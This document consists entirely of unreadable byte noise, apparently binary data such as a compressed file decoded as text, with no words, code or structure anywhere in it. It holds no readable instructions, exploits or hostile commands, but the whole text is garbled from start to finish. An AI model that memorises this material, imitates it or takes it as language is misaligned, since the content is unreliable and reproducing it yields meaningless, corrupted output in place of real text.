@9i�G��W>_�tͱ���������zg�4���8������ہ�}�@�^F_X��/��O���7�z����m���@חfM�!�,p ����h���{9����=T�m��P4�5������Ĺ�� �� ��+��𤢌%��H�|�ֽ)�t���f�n#���ۣ�s�Xw����������d��雟��s�h�G�]j��zQܨ��2�vb��r��	�5���,�n+��񼏆�]C�q�ˣ����n+��4P��zr) ��9��^$֩��i�I�O������k���K�AfnZ��nH�h�Xe�g��/!�_7M����`Y����~�u�)Ց��K����H�r�V8,P�c#�8��<�?<�� �����.=�Z��ףh^�m���(�ZSeHr0����ו�I3��q���4mSBՇS�F��kIL��x�o�����CU%��8�ck� ,;>��u���eӐ�e����9k��.v����{�� ��y�F)b�����Õd�����z����I��V5�;��ky��"|�w'�0����5�Q�lq���:���o5��ki�v����U��<���E{DVl|�y�$�O�����K�6mF��xe�ó�%��W,O��|�O�4��=~+IS�#�r����R�NHot�cq3�:>�w�s����ع�k���R�.��8��v�ǵ����Z���
�jwqAsg��i�v�I�q�s�\�^/�={:<\����W�ך��Kiy��@��G�*I��<�&<����Ljj���}�պ���E}�]�RÆ�r�?�5��qωM{<x'�#��}����:�N��zy�is́_i �^���~���&����&�}����^Y��р�*Z�bEu=����vp95�(ݧ���~��^YU~� ��DG�c����u��qۣz�6��l���`�R��\���ʹZY���(#��H�P�98�ρ�5�����<�u%3op��] ��!�I[��f�~�]�p*M��9#H��`��edP�kVRaB�*K�b�e -�h�����F4��j�h�0w�x��Qx�b��d)"�z6�U+)�c4P���+��E�#>hj�ˠ ��N+؛�;朣aP�C
���Jؤ��m����cT]T�qE/)�����Ю�����T;�m�4퓊����E/���Bq\l8��M�KJC�[.�9n�{��I2[�w+"81���Е>�
^<�3N입Y[yS�}�9vk�R�#<h|첆>>j�%�� Tީ��� ��Ml�l�)"=�Olh���G�R�Dq;{\l.���*�h�ʺ�F�����=� �$��am��|�VH�W�TdG���i��2 {S�XBN*z/L�*��ߥFʺ)$\g�ڎ-�9P��5I����hVHWv�5J(�B�-��I���O�S��Y� n4$��0@ܓ�M�M��K'��R��+G���P�ǻ�ڍ�4����U��m�sބɣ[u���ڨ!��������$U�?���@��ڪ�:n���H�Ü�*پ-���夔�q'�����EB�"����`�I��td����®�^�J����n������������l�i+=����ES+��s�ն4�H�$�m�]�����q@����Q�l�#,B@G.FF0r��2I���֏�~�����+�\�m���D�_Pz���` q��&��a��yL�u�:/��n-m�IR̟q`��W�I�`n?�V~T�q�{=��\�n�*4p��'��$-��ۓ��������$y>�� �d�\����3��@@����`�?=�����|1Xp����������� 6��U�V�[-=Yc��6,Gh�a� c�y�y����zpQ���\$ךGH�Z��YD���a'ا�%���|f��n)�G��I�#�Ҵ�:s�,�h���\]"�nG% �[8�� ��ϓ�M�_��ua��)D������-,m&�u����x@��B�f��E,~ݛ^<����g��x�~��GѢ���k�W���w-�P�#q�횜��i��(ƙ���us�i�qi��Qjj-��6�C8S��{�O���
�M�##7�{�k�i:,����P$��Ƹ;�1�����y=��sf�+FX�8��^��	:_E�R��H�eU���F���cr��ہ�A�p�ITM�IA[4]?��Л����%�ְ�D(��&PcR  6��O5ysp�q)���Yt]B�}f������u<ҕ
PUvn��$���1\�nz��&�K����P5��m��&��tݴ�0� c̮N�/�}�8�����e�,���L�q�61�Ayz}�%iH �c� �rG<�s�e�+��V<�r��t���6��n��L���$[��M�f P�`6��;��>|���Cӏ��k���t>���"�4넲��p&$7o�|���x%�T�'&h�[��yO�������q���A��+��QKs�#q�O�Џ��ֻ�O>O&n����Ӣ:&�W���{��m��m�.2ў��;�q���令m��ΓR��V[���o!���w��$RVʳ.��{6�{�ګ�BT�x�-̐ݙ7�����*H�|�e���96ҢW�l�����W#P�11,J��6�� Gc�bGzσ�kA�Em^��[�֛�Y�޹kr����2� �	@Cq���	�i<��_b_��
�_�k_�>�n��������`B1霌q��|U� �Η�� B�a�R���j��Ox��r�'�-ԍ�@s��ϒ9�^.W�_�W��^�:�����i��M#����"�'�$�������(��!8�ݘ�k�jI-�h�)�$.q�g�q�sG[5N�MN�,zr��.$�Y"���d9��#�|~��K�K�ty__}���+�[8�u	��� ���Gol�+d�r�3��z|�c�-��/�����}_H׺SVAwͅ�.)P� ��XW���VLS��zO�����W\C=ŠW�_�̈�����:���f�\y�nX�Μ^k����E�V�:�+� �`�G�x�dpr��1^K��Kg���M�Y�c�\i:ժ\���9B�AFO# ����t��p�����i�*��K�)��ax��1-mq�<y�a���⽬9c�<������ŝ��޶���k>��5y-4k��Fpݘ����V�{ p�����x�k�G_��8�/�Ek�N�c�:�~��\��KlH�$��,ē���^Rn��:���>�����4�I���� hSӞH��X�s��7�Mz~Y/�_��w��5�?��>�u:u�'Ojz������ox��U�!������9�����i�.~qQ�h��ޜ���T��X0��W���9�� ~NI5�	��w�	�x�Ӯ����~�ّ4mI����  ��'ʜ�~+����Mv�.����>�Yn�c��J������K�Q� �$d6�y 0�+�iQ��;M�E�"�b��NKo
Z�|�B&bX�n��B�8�2+�� O�M�}>���<�;���Cz�-gE}P��,J�B錼J��?�'���X�x�9Z:|\�q�z汤i�c��y-H*�~�U���9�\��Θ?��xOF\���&��U�/�@������S�?*���'?k��f4��p���[[�yR��ƛj�2L}W8�}�`m=�H�y)v�z�|V�� ��z��T�a{R����������(Ǖʆ+�z������/���7��RY�:��� ԗS�N��N���M���� I����W?�p}�x�*m���]��v��i�m��b��.���b��#�A�k�3���6�<��G��-l�^E�L�آ�OH���� &x�Ns]/4!m-�V9KM�{@����Z�j���'�H�1rv�� �9�iG"�g��Y1:{_���<��s��g�e��jYqLVd�P�A+�Fi�H��9	<���ɩLm��L�h\���ZU椴�:�G��8� ����dI9!���.���,� L�㊖�;���O'�t0����>.�䬲Z�S��J��,��L�؊�m(_i��Qd��)7`�ދ}�b��&��$�)�fʌ��l���I���KB{.d]�?Ji��e�I�[i�5`ͱw<Vn&�C)o�v+Uf����G���QQ�bAI}��q�U*���#�"�bm44��s[S2�`BW�SC��]�s�ϦYb���{B�U��GH	G6�	�К��~�l������WTE�b�r{b����_��R��n��R��?�Zћv����,�#���H�eNZ�5�W/L�r2�r(M�����`a[��4P���"��X�ϻp�w�s��*Zkhi�^,b�	�	J�T����*�ڒ��X��d6֑|J,jF��֪�
�@�$B	�I� �j�EQI��<� z-\��R��#�G��"�����[�!ٯ����sGE�� j�hJ}��<�����w
1E�3�)�`�U�*�,�t���օX)��e��1���쐴�
���v�c ��� j�vk$<�V}�G' ���5�Qr�5[uǴʬW������ҭmhͺe�خbD�7���c�O�r\|V�ۊ�'?�%����r��C��
�̜� g� �U��{"R���Ts6��]_0pg����9�_I\"��<ۓ���}c��6�W�*�2�b7c�P��k��r9d�o�Ɩ=����[H苍Fkh���Ȫ�K���9� �I4�aSʣ��.n0m�}�K�V�]�?#;��eE �l��;�A q�z����Q�������V���*(�k;[T�n-��]���B�wg�5�$��� �<��j�ޣ֭��y.]�H#j�T |�z�D���v�&�4zP�QIa5͐3¡��@B�� ��n��ל�T�/��_T�'I!������I�6�L��\��@�u��S$�[�y5Ӟ\"�����ˍ,�r]t�s����⷗V�k�����3^#��q�;���o|W*��J�6o�g-ӍZk���m}b�Zi�Jx�1��'� s�v�K3X౯�q`���͛k�$�$p�[�gv������).�eul�W�� 'QJ�����G%����n�&:~�	�K���ԋ���|�=�8Q��5�R�����ߣԬu)����}�� ��mؖL���#i'�?\�iɺ:�PTx��>���.�~���Y�t�)�,�),O#;��⻏�z7���9-� c�������5�H[K� 7��X��Fx��I �  s�O�b���Ŋh��� �ׯw�g��(S$�Ĺ�ò��3��&��'5Gn4��8��}T�d��f�io�j�E�frI���0�N	�#`���^�� �a��k�������@9����/%��I'�f� 2��q��G��:�������d� �����P^m���34��6a��ɂV2�q�1ɮ<���m���RiB�Q��������+;$�
�Q�l+!�P��2X( �' �py�w�BrX��v�-����-m/4���sgq
��3���rv <�'��j��xԧ�����~W���M�m��A���NV��s'�]��G�:�RIF-#��rK���eA�VfM;'4�v�y��Y��xd^�a��M'�K[GI�>���Z'T꾐��� �yְ~.�(�y9V�3��ߩ�oQɩ-�r�W�E��c�B��P0�H�5˛�����t��R�� ���7��{_�[C��-�`�Lr��X`��p�� k�xZ�:�7��~=�o�ˮ�������ΨU�@�9'nF6��;�9G7�f��>{���T�9��7־�aU�VW���n8�����c��m5L�<��v��/��z�D޲*��.b}{78����������G2�fX|�bc��t���u-�u��s	G�h��+۹9�^&lR�i��Ú2I�f��6e�� ��xBI3�Mp��m.�0	ʒyPpW�.4���c���|�9�ϔ��F���n�I�QV��ʓGXp�G �W���G�(�J���D��]�66���\-֜���\d m	�a��8����%k�{.U8������|����곏Y�d,m��(8;�#���rC'WGD��>w֭5/�?QVKdh^�q5�s�:g�>Gpkۋ^F���4�e�c�;^����3I�6)�L����� +m"��Č`�%;�C�x�i���-��ƾ�h�C�6��hb�;e��5�"iA$ƻF~�Gnm�fX��؟#�~(�?��U�Pt��2gQ�T($�����W��b������L�78o��u��˥jcS�{��B�ѡ���;�}�>@�\1��ԓ�隌��]�0i�q�Q?	4�݋I�f���FFx��8�x���yy�����Y���:n��CB�I��z��`fx�����py��;�4zܹ#�?�f�����uZ\[�F"�k���]��|�)'�k���=æ�*U/H����������KkK�o�Б!+�"pN\�g �����C��R:!;�vs=Uc���?O�nƜ���61~!	2gr	p����#�/r��J��y��X�S��D�������yě��H��3�G~~+��`��ŕ3��[Q�c�i?��L�h��� O<0���#���$�vz���٬�A�o~o�������"�D0ȍ��R>���U�J+���&����:�'�X���Ɂ">�s���5)��$�G|���ó�n>��K�S>[,8M����2�"�%l��y�4B�)��(,NLP�/E *3S�I�$���J�\���P3�ԊH�z	�!�aN�i�V\�@��J�ԟ��.�N�{��cfD?�
�d�d�G�����_e+�й#�j���vK���j��I7`�d��G�c;�9�m�����-=#�i����_�օ�=��� `�vJl�A���*�9Ѥ@P�Y�ʍ^��#,~�ɫ��ɝXC*�9=��!qb������I��E�1����Cj� 6Gz}�zE&g�#�i�8�E0PL۰j9�\(������j�p���)la���	��q����xgA�s��'��.���˶@sU�K�D���Z5D�eb!y"�]�Ն��D�%,G`hm�I0,��;Q�� �}8� j��{e�a�����7��Q�)I�C�o�0�!c� }�f�(+���*�ufV����   ӽ�L߯5�+�P�H�-Vɕؼ�F�x�Щ�=��"�i�i�7����U�[�%!>�$���e�Iy��R�_�!�x�G@�f���@���)'+CLS�DG|U&��Gb�H�['��AB�|
�"�j�C�� R[��]3(*ݏ�:f���1.��Z0ڭ�	D��8�~(����I�)b��B��>>Mr#��u��� ����� �5hWc�S�
�:��#�8ǞqV�_��~P�e�ū�!S�$@#��9�~>y���_C5:���m�#�%��x��Y'����,�HM�H�s���{�����7�G�6������ R��\Gr<����K�[<�+��=�C��ٚ�'�ѷ�b.������	�)>'���~�u����}l�Œ�e�!H�#B1�PZC�(��#,�w��(/gmm<�[iWp��Am�ěQ��
@�	����)7���w���H�>��S��d:&_Td��D�S
.	 �`ǐMv�x����qyY?Q�ӇHtm���ܨT��V����20�F�G9<��Fi�L��+8#����m��Q��y�H�I%$^����O `��(��h�s�k�v�+�i��ϧ��kH4�@# �eہ����'>G|�K3s��'4�W�F��]�tՍϣc~�o�k|�,N�yl�=�������q�Ǔ_��0�f�.(���It�H��J�N)q�����I\�P��99b�j��r|��k�?�f���U_>�i�6�5���I,��N��\� @��V�.)r}/�//3K��w�1��}�0i���8oV8�yE]�{gr����،����"�U���R�km�,��!�MQ� �I�f����8l.y�'�k_'o�e�+������t����j�!a�E>�C����>u�̠�|X��},���+h D�'��HW��^S��H��P��Yu�ΙXz_B��.�c GC��W;X��1�<W~,|�.��Ǔ/���z_�OK�ë�:U�ݰQ-�����0�yff`H���Y|����?���)?��{���i׶��A�P0��l���e# ���G�q;Gf���T~�i�1)Ӻf;;�M�}�ܕ��;A`r�g��p~+���\�/���<ŉ�v� C�cT�5{�/�+�.n$9gs���>½�x�q�<���)1�����	�,*KFy��4��G-n$�����a�o�VR�f�]��'��l���a��r"��@�@%���1�����_m?��=#}3��3�fEā��� �c=�������uJ0��|�� ��������k�i�D&��m��
ByBH��Ga���O)d�%��y>+���c�G[��:�[���w8[�^Y9����G�1����+]�������}C6���Z^t�Ķ����,�����~\)��C��EB-�G�'6�Vh~�t�j� ���k��d�f,���9&���I,�G8n����r⮙��b�H�}�º[W����MJ�M�� `|��^�|k$8pdp�g֝5���Z~��m�FU��C��0O�U<�$������Zh�� �WIG?D6���[I�Y�
N���${��y �5��dp��8��)Fף�� �T����Jj�RR�eK��c� p����<�U.K�>.K�}\�"H,o4�I�H2f1s��y[8>F985�[����(�>���J���M��(`T�bC�?}���$�o��Ί�Y�}3�u�n/���b�
���1��5�B;=	N�Q��[K{�4ޢ��ͅ����,����?q^��5o�g��A����?�f��I��Z[!%�V6g�A�oߓ,8dm�X���>������׶ޯ�q�	����s�A�p9�cX��$��f�y&����W��u����@H��;�T������^������~���:cjk�iȭ$V�-�d :2����|�{w��m�����|���-�~���y��PJ�}�I�z�����~��d�����3�M;���_K���t73=�r�$^�ʀAU�s�^T�N�G�ᣟ};Q���"]i�g�<�wd0F}�$��O;$x�ǑSO���3�����kǂ��6�d�'�cP�����y�\��F�,Tvv�zu����ZP̒�U`s�� #'=����4|� ��� ����+fs�;5���f���9{T2Э���E�&R[�l�0Kc�&5�����tA悀�( Mހ�@~��n(����n|m�5|������N\*%4ʌ-k��q�4��əc>֫h��J��  ��H�2�c`���F�ˌ����k�y�5M����J�	����YA!s�R��A-f��	6i\Y���V�����pYl��J��(n���J�� J�4.��L�&�Ze���L��0��5�ftZ��i&�"��\���)I{bV܃<L����#?z�h��V������D�hI2�'�SW����n�U	0r	@�( $���ݖ��I-�}�P��!
˕�=��'l�ML�#p0)5eGE�6�����vH&����_�����
�7�qI� e�����ɍ�\~�r*�w�K'�*��52�)IX���61P�]��aJs��ӡ]����y�H?��\m8�D��9V$f��)�P���vϑR��V�_On��I�5`�H��8�z
ݬ	G������� njJuڄ����J^?r���i��YU�>i݊��T�.�h�p����4K4��:�qKػ��ӌ)�?8���9�n�BW;�d��i���m�Kal��y�+��*��[Σ1�1('��?ߏڭt'vl���c#ȩ'���c݃�8�����FRT���3����P�2Gq�J�B�a�'�z�qg2i�&dS��=��y��id`�G��3������S�:-c�S��sI}}����15�C���C�?b~	��eQ'Ǝ�^��O^m*+�n#g��9?�;�ߞ�`b�y��G�o�ʹ�Qz����Ԋ�~I����QV3���,ű��8<>:�_�yђ˝��A����Y�f�S����c�E��ᷜ�8���KRG|�j�]��P>�����~�Jf	���H9�_b�����a���-���}�ՐiZ���j���0	u�� �$�G9"���$�=l8�y��i�Si���4�v�y#�U�&%�?b%Lx;�9�}���� �� C���_C��:Z�T��&�i-���R�n�
H�y9�+���9�!qm�Ѽ�%MY�tU���]j]]�E�������>��Y�����%��t擄T>�g.()�&� ��^�u[+{���M���nRQ�x�$�� w |�#):���j*��gX�N���o�HM�)t	�+r
����2�$��S,8���;E,��v��?KG�jZ,
-�$\�;,m%��w&~|ןN����'�˪j�kԱ���urX{R�y�UI,y98�'���,Q�y|�$�l���u�ZƓ.�h�c���3�1��W��f���<o(�gG��i'Et����:�����n�}���(�X B�9$�>rQ0�>1l�_��Dw�USu���f�rZ)�P�m*�!wlc� ��ӟ"���9I�g��?�鮥��]$Z�4�<����D;�~V�p �;�s����H�mY��[�IѤ���fE�V�n�sà#�@�8���v�ף�x��rZ�y�O�� �=�5�I�5�q����441�*KFy�~��t�ޡ���9��E�'(�r�YN)�f�m;G��-��y�3|�j��`��Iю ]ݰ~��������S���K���-6�{@ͧ��]�0!�Rw�P��6H�ܿ�r1X└�O�\�2�Mv|��C�OJk���l'f��"#�!^(+��
��}�4mv|�l2�/��� �~�a:tF�{:i��ٖB7#���hc�3��k���3��������_�խfx����5��ۄdl�!���nX�`�����������S��=.�7Ub���V-2�jE.N�������lx�o���!O���q�9�=�1jq�ZM�K�I+�qa�7 ���G�ן��K%�����ս=�k)qцUm���X�������⤝��N?1�eu�_Re�F5���C�w&99�oڽY?����dW��^��>�ѯ.��G��-N�(�)-���VE(cNy*A� s^>O��AV�+� w�f��Y^�:��6�.�A�7G5��9[��h��II>��}"7�����WP��ە�҈!ip����9#�lrM�]���ϭ:.}k@�l.�)?�n��[�Tʱ�pN�0��pq��Œpȥ��sF3��� ��Z��zc��~��_��^G���?��&��>���}2`ײ���3�����r�n^[����e��=D�.�0뫈zS�AC�W�����'�'�#�������q�(�f������y��{wP�.����d�u�܄Wh.�m�9��s���y�N� �َ���������k��^7���0�i�N �*�����z^NP�7����RS���э}�Ҙ��hm�񟆎R����<(~I��9<���GF�Β�K��O��Cn�靓L��x�z���^G��Y�n�4��61&�u�}5��Mg����%��+�*weJ�p=�2I'�.��g��P��7�L[g��]����;q��x����y��\����9��9�e���O�4+!4�h^rG2�3YM�."��+6�L�5,��"7�a@GsN�� ��J��v �P�\Be��x�9����f�ZB����5
	�6J�@���1f۔�Ǐ�p{�1�>@ɤ��5�x���l�Ҳlm%GH�U�薅��Q�����
 �ł��,��Zm��B�]	X���v��Л� �k�'���HU�q1�c��ƊvZ]���M�*����<T�E�"C (ɤ�Hl�´��:/5%q�Md�9�5Tabr��ôpx����	8���V<�.��`�a�@�橺�ϽsR�@Ϩ0I�
�c{;�h�ݽ�H�@�	"��e#oNP�jWe5h$����G�9F�Y�+�j��y�v�*�Q
�8f1��R�E8����n^� �T��E�5�7���aF��/
�ݚ��.� �����6ɤ��pj�!�WM���P�)4b��x�,�fP� ��=	;%�F�T��J3��e��8��qؔ�*��dڳx�(m�1�⦇`��'C��>5��Ѫh^6;I#5S-;=ǌP잣c45*��@�qM�@��^����*(Y�nC/zd�ѭ��q��d���~O-�5�b����$~�Q%�����*p|�_QY�t��M2��O�K���氚��x=Q�J��Q�G�FF7�Ԏ?zqk�4�hw�i�-s{m��Wlq��'=��H?j�{3�mhn�A��5��v�*��������K�$�c<�b���2��>ϛ~�j���K�dF+B�hA�}1����ƾ�Ƈ+���r�� #�>�h���-o&Ӓ�[�Cs��P�� �̅���N<��T����v���5GS�Ic��s�c1V�ȋo1�B�H1��#�����5�6��`�������&�w�j6�ܫ]*�DB�~��H��k��wIz9�%��=3��E�:�y�Ť�4���1�1��00���QOO�;T�羅7� Q]#�Z��I�ܦ)'2`�@����ÿ�5���V��<� ��~��k���9m����z�/���q�q۽y�[i#ӄ�-��6�tZ�1����Lmĸ#�b1��wg���<�I�ng3���:%��2��q,+o�"?Re����Cv��9��h�N��o��F.�t.�����t�V�}ꄴ��1��1�sǚy��m�q�������E�t��3=����u�F6�x���U��pN%��W�&�r􌼌�?R��Ή��qZi���
z�$q�����-�*0��o!|V�#\^5�F��_]hqtjɨ_��A��%� . ��H��k��ӭ-���'�GG�:���d1��B�0>�������$�)��NVz�]iv��z��2+��fEu������9/o���ۊzg����>��m���w�%��9�ݵ27ɸ�Al�rv��ש�㶷��'�|Q����*�V�\z6� W��z$���י�7>G���+��V��L��	V�v����q8�+k0\m8�������x�$���_����B��<�i.'y��F,��Y���I=�5�$x�2�2�2�2�2�'� M&2E"ўh�aI�D2*�B�y+PѢ6ZU�֗+4/����+�MS6�i�>��w�jZ�MF��W-���n3I����휃�漌�cS�=dmX�Vh�/U�;t垕<bx��ě��~��@?��I�+LY�������9q,���Gʁo4�\�<r�][K�F^6�kޒ�Hk�x��{>��g�[��1o��eq{<Ь8�sǸ�2Il���z��.���#>K����o��ލy��-<��vEln'BHR��2����o�σ_N����Òg�}"�Y�[�,�H�ʨYd�v�"2�˟|+�ˇ(Y��ʝ]��E��i�.�6�2HeQ�����oҼ�J.��S�G���'I٨G����F"��#L���Щ�й��$�y=���M���r�i*k����&[^�	-ZH���IpC�C`�B�;��N1��py�J�&���'���l�}{��.�����nB�+��Hϑ���8�I���(I6g�%*�q��s^��]KL�W�p�8�fS������޵󱥑H�nX��%س���Q�4����&r��q��|�\�&��;�|wt��k�g���TymRL+ơ�(8��d����·˕���j4r��H��fE�^8��0s��ׇ4�=h_x� ����}
�V������;���E2�9 <{H�����$�P���r��JFz_���%:b��=G0�h�x�T�>02�8 �n�~+	��䍣I����%�U�ԵM=�>��-Ԉ͗a���A�f8<gfp+���5?k����jP���K��oYu-:�����!�e
�oh'#<v�Gz~Z�,Q�v��h�<�� �ْO�#6s˒A>O���}�vmjZ�kU��;U���{�]�m��@# ��8�"�]}C���t��Mxm���Y�� �<�9=��<j�� �̵Sms�"������0e8��[F�^I椱w�)�U����*�JPI&�{5E��e 2 P���`A� M�sHt�ځ��2�c�Q�đ�D�x-��W��l�-P9��?�橧D.�)�"�ޚ�v�+F[�G�ɽ���lp�dUE�'~�N���S���b�E�!�D[��K�̳���Il�u����J��I�.�8���c�B�3��>Փ�5Q���399����i �������,���);��$*��W'a���.*�'�95�i��W�D���)$��k&�D��"b�r��dKD�v|6qKm�I#]ǟ�UIɗ�F�j8�Z���;[�8���Jb*�.N�po�e� H��1������l+෴��5i��."yO�N>*�M�D0��kSQw�sU��q<J;��s�-	+�Qva�������H��Yf���\�3��N��~�ڰN�@Ќq��w�&
� ����e/�_P2<�E[j�ȂX�ح�a�q5��$��QC���J��nV��hi2��3x�������2��R��)��RGj�:'�B��Cc�+i�i�mȻ� Z�>Ó]����)���M2Ь�P���J����!���6@Uop�vܕ�6�!Y�m���)���C��d�L��5���<�*���q�)��4Չ�Uw@ō��\�����@�FB��"X)"nI~*���)�d��v0u��5�_F��gQj؂0���7�͟�� j��_F�C��=FG��\E
Ȗ�"�������=�'�1�r��r��{u=KRd������ I�1%�$0>�@�LPrfYg�;>M����i�;�Y1�$���OJ�v}{�R��镍�*��O%������?�j񲭳ԃ���T���a�E����;0��8q� �7�O���������9����}���wms�uf�YI+D��W#nA�;R�esi���u�G��e���!-��q�!�ȡ����'���V~.5/!K�o'7}tt�I,�t����q����fgb��1�����保�??*F׬���KP���QX��+�c� 물t�Di����|���;Y �q\F2��( � �	��84�\��"	F
�>��h5^��~��D�X^MJe'j�K��p2;�<Ú���BR�Fy~i����t��JR=WS�Oy#���\�,���\/�ɮV����7�]vy��MZǩ~�X١�M7FT��="9m�|�b�q��1X��?g�+�N?C�zr�c,��K;w(���{�ے=��1��^u�l�ʑ��W�7�am�C}����oO+��+�f�  b3�?a�x��m�g��4�$zoC�h��ְC%���qd��U9u�'���H�b+�>K�;<|n)3c�;T�ӫ���l�[%��C��*�K6�2FsKǋ���h3IB��7ѻ+]'�/5[�;�&�p\)���&{�؂8��W�.N���ŏ�g�&�e���z�0Ӭ�in#x@oEG��S�&@'�� �ן���vv�G���/Z��Tu-�z�� �ă�E  ?���,8�((���7993IZ�h���4��C$R);���i�3��j>���EA��=�Q$i��U�2t�R�p�5��Gu<'�~�y�2+�>>H��:g�:l�^Z��&%%T�q�}�^w5��)q}�:� �~���um3����b�F����<x�9$��G����Ç������}G��ֿ�{�CK��G$"E|�����s���ǌ�^+�g��YDL�VP����� ��!�-�:e�IZ>=����o����D��-���NA�G����W����Q�K�����OS��}���韊�R'e"�.J��n���^4����FM���~��	�i��nf����F�썁�v�n;�[xrp��c�T�׳�� ��:��WSzq^F!U$��n|�9�<�|�x���-r��x����ȻD�	��y�ǂI8����ثl��Gsӿ���L�X�5��D��h�P�	R7.Xq��G*��<d�mX��������z�o-��4d������9�͕��%I�|�� z~=�lnm�y-﬒EfP�r1��<`/rO5����
<�!� ����:���GZ(���x�b�\K��l��s���d�޺;�'f��ƒ�N5K�b����%�4JY�Ğ�6��/9��c�4�Y(�ZB�"��� �[+[���'����O�x��t̐� �)�	'���gU6�����-[�d����f�.��E�ؐ��c�,=����d�$����t��� ��U���JkW�ѱV��Xr����9��i���=�Y�5F髻��u+�=}x
���{ ͎yl|�nΥKF㥥��s�F�G�s�!��q���>1���*�c�vnzjmڝ��� ��فS�C���[�q������(+�z��.6i�X�3QG�(��	2<Re�id'���H]�,��qPƁ9�e d�ބ0s�+�v,V�H��);PP"9�#ٽB�����;��I�b�럶(��B�]�Ȥ�*M���.���v��4� G��qY�}�D���&�h�E�p(��P �������$�I�R��C�m�<Rm����%4�&1�]$�'��O=Ȭ�{5QL�������c>�x���)��.L��0��+B�e�e�s��q�b�����B�5Z�{���-��E]V� ��D�}�.�[ڈW �騤'&�%�UY�	�h�*�H�A���*a#�����C�b+"�_���c�d;��ީ2Z"ku3���L$�A��4��9}�l�����Am�TH�7��J���xg�&%�~�Qv)*覣
6c��$�-���(t[�]�������E�[pS��r�������E&�
�S)ښM�6�[iX���M/��^�$�7`@�k9Bދ��li#J��G[!�ށz��ښ؀L�Ę����䝚F�bҬ��7;b�����~�K�n?|Ҧ�R�ax�]���Z�D��\\la��{ih^Q0}����JHN�Ȯ0v��5�e�hĔ����H���BN@�ޫ�$P�$)����iX��X�A��.�J���T.N)?�]vk�}�eI��F���G��f�Q��c��ƅ�`kB`��r~y�D����`�c��RțECL�`�m/lq�#��{�(ՏˢiL�N�7��-˓r�."���܃�線��I�/!&��[�����j���pt&E
x���=���)�QG�'��|�Ӱ��-�e��T�$^�yRl���GԿLt&��mOH���Aq$s��������#'�<�'�=߅��_��u��
�$b�jL��Dy��
�𢓓�#�ʛi/��IZ��=1=!|�s�܋���%v6��8�F|�\�5����QѮ� ֺDvZNi�)5����H��v�͎2[�o8��~W)}�\��F?s����a���[8��&��'� @�Ϛ��.J����Pt��ɖ�4{Y�!��r�e�C��|����G��9}?��椚�7]Aokqo,�۬�
��fH�s���c?����I/GO�y�S�uޓ�[C�Ĳ�B�Nd����R�g|�?��.-%����FӬe38�0�q%�<aJ�c�/q��;�z�NQi�yO� ���_�Y$��Y���M�wr���#��O�_"�<�OnH��6�O��^Mu$%c��-#x9�0Gcۊ�&���e�-���ֳ�2���Y/���Ö_��#�5�䒎:<�G�C�!��-�ӊ�]����鴳�c��gq���+��?�ף���g�uֵ6���N�\çLcC+oyf�Y�'  ����^���?g��>s������,��4�J�e.L�`�3�7��Û*:����/,:b�E]W��7,� ��8�6�㍘�z��;�����>vO�E{>x潃ʣ)،�L(��@@@�&��qRZF�(e"h2v�C4AW�ޡ��B�n?�D�q�n9�\�T}�w��~���hf�QI �%]Qo�x^06��<�q���o�&?�gO� �=�鷶&�$F����HW~�P;��^^��<��>q�Q���,o��( �r����&�?2�p���[Oq��Yi���e.�g*"�r�Xe�$�$�l�񤾨��m��o��ZX�^���Iomp�[��I36}ĩ���z��.7�<� ->i��:_��G��7 ,'�Q%A��8<��{W��xZp��z��� �	�*�	t%H�r���{���F�q��毣��g�kHo�4	y���d���H?�z>jn*H��7�ۻ	��#�}���s�5Ù%V �Cc�ǀy�+�V����z>s��� �墨E�V�r��@���@�<�~�q����� �/��[-F]Z=��фs���z�}dۇ��J�� ��?>l�m���N�#�Ć�g�Xil#�-旨�ؼb6�G ^�x�O���:�pyk�GA�u(�B����d+s�E��J�f_�y�
���h�ø�v�����mu�b[�a�'�!���������k�)?U�M\�⽜o�K�vh�գ�
���{��v�i,����Ȏ��C0�>��J$�P$A�H�J6�3�P�8�0x��76��Gr�n��� ��3�Pa�Y0�9r k<w���4�8<eM�}%��4odba��ep`����y
W�zR��i���U��I�+7�� ���	H!����Ƿ�8��Ȣ��em�l�KP�n��nC�$F�t�a���$$`0 �8�ɭ�I�$s�PR�'�=�'�ڽ&x�Z5�q��椻`C]�ϒ�ꄝ}�ԚP6����|T��E"���(�&����aE�H�d����� �!��FU ��7泷TY�(2ԩ�
� U�']2��c��)9 I�TFB#;	���	Z�&����UВ��U����JN�)�g�I�8��Ða�X	�sTҢSvM��?�L�qD#A)�G.}�>)�l�D11]��f�^�4e��)8��j�^X�
���bEż��R�6	�p�s�&���_�e?0�@\��=7�0�GC��\�/&��P��2m|�����v�2���s�V����.��P8��e�H��v��C���ԸP��rE��H��q�d5�/�#o#�r���e��}ߠ��U�Y��0��;
Rm褒fǶX���pmi�:�E�i9Q���Wۢ��(�m�1J{�G��4��(6�T��qv/p���M�@D���_���,�ݘ��C�����9��.E\&��%!�5y���+njF\@,v섗���G�m����U?�gi�F�-��i�x�Ғ�Gb�1�p�|Դ�)4���J�X�=�E�E�F_r}�T�'6��.je��*5�4���_��Z�ņ�=��1��8c����M�k9NO�i*f�T O�����b�ţ�l|�Cbsċ3���[(bJ��MFWY
1��� ءT�N8�*�MQ�Ud��E�U��X�M�BGm)hӜ����# �\��k7O��\��čm����n$��@^>ď����T�l����kΫ��fmQ��MI KuZgW�d �F�prNr�O�k�$����F�7�<��jz�m�Ő7j0�ǽy��.�:��7��;[S������(=�O8#�v������5�G�}~�����4�"K���e�_یש�j��<� &�$Q�K4V�\C�Oko��thΙf��M���rN8��ڕ��$�y�Q�����}�ѲI-�\O=���-���H�<6{Wg�����9<����>�zf�2%����Mk4~�rm�'$)p	�7����s:���qjL��k]�o�W-�Z�j�IYI�e�0l�v�r?O׊
